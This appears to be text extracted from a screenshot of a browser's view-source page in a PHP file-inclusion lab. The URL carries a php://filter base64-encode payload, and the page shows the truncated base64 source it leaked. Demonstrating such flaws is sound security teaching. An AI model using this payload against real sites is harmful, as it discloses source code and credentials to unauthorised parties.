 view-source:http://www.webtester.com/include/file01.php?file=php://filter/read=convert.base64-encode/resour
火狐官方站点 新手上路 常用网址 JD 京东商城
1 <html>
2 <head>
3 <meta charset="UTF-8">
4 <title>文件包含漏洞</title>
5
6 </head>
7 <body>
8 <br>
9
10 PGh0bWw+DQo8aGVhZD4NCgkgPG1ldGEgY2hhcnNldD0iVVRGLTgiPg0KCSA8dGl0bGU+5paH5Lu25YyF5ZCr5ryP5rSePC90aXRsZT4NCg0KPC9oZWFkPg0KPGJvZHk+DQo8YnI+DQoNCjw/cGh
11
12 </body>
13 </html>
14